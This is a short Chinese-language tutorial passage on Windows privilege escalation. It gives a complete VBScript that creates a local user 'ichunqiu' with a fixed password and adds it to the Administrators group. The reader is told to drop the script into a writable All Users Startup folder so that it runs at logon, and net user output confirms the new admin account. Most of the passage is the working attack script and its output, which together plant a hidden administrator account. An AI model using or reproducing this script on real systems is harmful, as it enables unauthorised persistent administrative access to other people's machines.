 LEARNING 4
方法一：将VBS提权脚本上传到启动项目录下
条件：
C:\Documents and Settings\All Users\「开始」菜单\程序\启动 目录存在可读写的权限
VBS提权脚本代码：
set wsnetwork=CreateObject("WSCRIPT.NETWORK")
os="WinNT://"&wsnetwork.ComputerName
Set ob=GetObject(os) '得到adsi接口,绑定
Set oe=GetObject(os&"/Administrators,group") '属性,admin组
Set od=ob.Create("user", "ichunqiu") '建立用户
od.SetPassword "123.com" '设置密码
od.SetInfo '保存
Set of=GetObject(os&"/ichunqiu",user) '得到用户
oe.add os&"/ichunqiu"
C:\Documents and Settings\Administrator>net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
Administrator
ichunqiu
命令成功完成。
C:\Documents and Settings\Administrator>net user
\\WIN2003 的用户帐户
Administrator Guest ichunqiu
SUPPORT_388945a0
命令成功完成。
将以上代码保存为 .vbs 后缀的文件上传到启动项目录中即可